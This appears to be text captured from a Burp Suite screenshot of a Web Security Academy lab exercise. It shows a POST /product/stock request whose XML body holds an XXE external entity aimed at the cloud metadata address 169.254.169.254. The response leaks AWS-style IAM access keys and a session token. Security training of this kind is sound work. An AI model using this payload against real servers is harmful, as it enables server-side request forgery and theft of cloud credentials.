 Send
Cancel
Target: https://0a7c00fc03990cd783711ead00dc00
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 227
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentia
ls/admin"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-11-04T00:51:51.035169512Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"7mXkqyL54FzRzPm6WpFm",
11 "SecretAccessKey":"gdS2mCe8oECmOEP2fhx3cgizh0MLn18tHshIpWHV",
12 "Token":
"dCPQPjDKAup3NH5SRWKzF02iDazFPMcmaGnilx6ZZnV31TRNHCevOmeoWh1Ozo4l
HkPOB189m318r39nG2Z6UsYcKVf21Kr0996N4de3cBzRyjjeybQuJzFA2OU1OmFcG
DIIwXL5RT6cHpU1rYAyrzx6yzbxGh17VfvLwotECV5Ra5FcYMRR2W0Tcbl3TyhsKt
21bKcfOQ8Kp0VFjZsdXq34fC2JmMwuVfepoQOhOVm9sYNHDqqvBICAqwEAS1On",
13 "Expiration":"2029-11-02T00:51:51.035169512Z"
14 }"
Search
0 highlights